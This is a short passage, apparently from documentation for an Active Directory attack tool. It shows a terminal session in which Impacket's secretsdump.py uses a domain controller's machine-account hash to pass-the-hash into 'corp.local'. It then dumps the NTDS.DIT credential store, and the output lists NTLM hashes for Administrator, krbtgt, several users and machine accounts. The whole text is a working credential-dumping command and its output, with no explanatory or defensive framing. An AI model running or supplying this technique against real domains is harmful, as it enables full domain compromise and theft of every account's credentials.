 ➜ Certipy secretsdump.py 'corp.local/DC$@dc.corp.local' -hashes :b46dc025590c0b9381e87fe34e7a8527
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6e95e34be249db8dbaa7813cb9b9a761:::
CORP.LOCAL\JOHN:1103:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
CORP.LOCAL\Jane:1126:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:b46dc025590c0b9381e87fe34e7a8527:::
JOHNPC$:1130:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::